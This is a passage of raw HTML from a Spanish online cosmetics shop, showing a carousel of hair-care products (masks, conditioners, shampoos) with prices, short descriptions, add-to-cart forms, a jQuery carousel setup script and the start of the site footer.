		<input type="hidden" class="input-group form-control qty qty_product qty_product_25367" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_25367" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="25367" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/25367-caviar-replenishing-moisture-masque-161g.html">CAVIAR REPLENISHING...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="48.28">48,28 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Un tratamiento hidratante intensivo que deja el cabello suave, sedoso y rejuvenecido.
 
 
Beneficios:
 
Hidrata en profudidad.
 
Sella la...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="36058" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/36058-condicionador-fortalecimento-extraordinario-430ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/30217-home_default/condicionador-fortalecimento-extraordinario-430ml.jpg"
					alt = "CONDICIONADOR FORTALECIMENTO EXTRAORDINÁRIO 430ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/30217-large_default/condicionador-fortalecimento-extraordinario-430ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="36058"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_36058" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_36058" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_36058" name="id_product_attribute">
		<input type="hidden" value="36058" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_36058" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_36058" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="36058" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/36058-condicionador-fortalecimento-extraordinario-430ml.html">CONDICIONADOR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.5">7,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Acondicionador para los tratamientos de caída del pelo Gota Dourada cuida el cuero cabelludo, limpia, purifica y alivia dejando tu pelo más...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="34315" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/34315-protein-nourishing-mask-1000-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/28495-home_default/protein-nourishing-mask-1000-ml.jpg"
					alt = "PROTEIN NOURISHING MASK 1000 ML."
					data-full-size-image-url = "https://www.klerrcosmetics.es/28495-large_default/protein-nourishing-mask-1000-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="34315"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_34315" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_34315" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_34315" name="id_product_attribute">
		<input type="hidden" value="34315" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_34315" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_34315" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="34315" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/34315-protein-nourishing-mask-1000-ml.html">PROTEIN NOURISHING MASK...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.4">9,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Su fórmula con Proteínas Hidrolizadas de Quinoa, Queratina y Manteca de Karité, nutre, repara y fortalece la estructura del cabello para dejarlo...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="26853" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/26853-periche-cyber-color-silver-100-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/21257-home_default/periche-cyber-color-silver-100-ml.jpg"
					alt = "CYBER COLOR SILVER 100 ML."
					data-full-size-image-url = "https://www.klerrcosmetics.es/21257-large_default/periche-cyber-color-silver-100-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="26853"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_26853" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_26853" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_26853" name="id_product_attribute">
		<input type="hidden" value="26853" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_26853" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_26853" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="26853" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/26853-periche-cyber-color-silver-100-ml.html">PERICHE CYBER COLOR SILVER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.24">19,24 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Cyber Color Silver de Periche Profesional es una mascarilla que aporta una coloración semipermanente y mucho brillo a tu pelo. 
 
Está...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="28719" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/28719-biphasic-anti-yelow-reconstruction-spray--200ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/23133-home_default/biphasic-anti-yelow-reconstruction-spray--200ml.jpg"
					alt = "SPRAY BIFÁSICO RECONSTRUCTOR ANTI-AMARILLO  200ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/23133-large_default/biphasic-anti-yelow-reconstruction-spray--200ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="28719"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="35" class="quantity_product quantity_product_28719" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_28719" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_28719" name="id_product_attribute">
		<input type="hidden" value="28719" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_28719" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_28719" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="28719" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/28719-biphasic-anti-yelow-reconstruction-spray--200ml.html">BIPHASIC ANTI-YELOW...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.49">16,49 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Spray reconstructor bifásico anti-amarilleo
 
Gracias al pigmento morado de su interior, el spray bifásico antiamarillo es un excelente aliado...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="29979" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/29979-agiva-amino-keratin-hair-mask-350ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24277-home_default/agiva-amino-keratin-hair-mask-350ml.jpg"
					alt = "AGIVA AMINO KERATIN HAIR MASK 350ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24277-large_default/agiva-amino-keratin-hair-mask-350ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="29979"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_29979" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_29979" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_29979" name="id_product_attribute">
		<input type="hidden" value="29979" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_29979" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_29979" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="29979" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/29979-agiva-amino-keratin-hair-mask-350ml.html">AGIVA AMINO KERATIN HAIR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.77">7,77 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Con la amino-queratina que contiene, proporciona un cuidado intensivo de hidratación al cabello.
 
Reduce la caída del cabello debido al...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="15669" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/15669-wella-brilliance-ch-fine/normal-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/10788-home_default/wella-brilliance-ch-fine/normal-1000ml.jpg"
					alt = "WELLA BRILLIANCE CH FINE/NORMAL 1000ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/10788-large_default/wella-brilliance-ch-fine/normal-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="15669"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="29" class="quantity_product quantity_product_15669" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_15669" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_15669" name="id_product_attribute">
		<input type="hidden" value="15669" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_15669" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_15669" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="15669" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/15669-wella-brilliance-ch-fine/normal-1000ml.html">WELLA BRILLIANCE CH...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.35">16,35 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Wella Professionals Invigo Color Brilliance Color Protection Coarse Shampoo es un champú para cabello teñido grueso. 
 
Lava suavemente el...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="30526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/30526-champu-anti-dandruff-250ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24776-home_default/champu-anti-dandruff-250ml.jpg"
					alt = "CHAMPU ANTI-DANDRUFF 250ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24776-large_default/champu-anti-dandruff-250ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30526"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30526" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30526" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30526" name="id_product_attribute">
		<input type="hidden" value="30526" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30526" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30526" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30526" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/30526-champu-anti-dandruff-250ml.html">CHAMPU ANTI-DANDRUFF 250ML</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.64">9,64 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Champú anti-caspa apto para caspa seca y para caspa grasa.
 
 
Su composición sin sulfatos evita la irritación del cuero cabelludo.
 
Se...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
